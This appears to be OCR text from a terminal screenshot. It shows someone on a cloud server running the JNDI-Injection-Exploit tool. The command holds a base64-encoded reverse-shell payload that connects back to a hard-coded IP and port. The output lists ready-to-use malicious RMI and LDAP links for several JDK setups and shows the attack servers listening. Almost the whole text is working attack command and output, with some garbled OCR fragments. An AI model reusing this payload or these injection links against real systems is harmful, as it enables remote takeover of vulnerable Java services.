 制
1 阿里云k8s一个月学生免费服务器 ×
2 阿里云学生服务器k8s ×
+
root@iZ0jl9lv6vnx2pmehnlogwZ:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,L2Jpbi9zaCAtaSA+JiAvZGV2L3RjcC84LjEzMC43NS40
}|{base64,-d}|{bash,-i}" -A 8.130.75.40
[ADDRESS] >> 8.130.75.40
[COMMAND] >> bash -c {echo,L2Jpbi9zaCAtaSA+JiAvZGV2L3RjcC84LjEzMC43NS40MC82NjY2IDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://8.130.75.40:1099/o5fjme
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://8.130.75.40:1099/xnnklx
ldap://8.130.75.40:1389/xnnklx
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://8.130.75.40:1099/k5845u
ldap://8.130.75.40:1389/k5845u
----------------------------Server Log----------------------------
2024-05-11 15:16:55 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-05-11 15:16:55 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-05-11 15:16:56 [LDAPSERVER] >> Listening on 0.0.0.0:1389
G
/0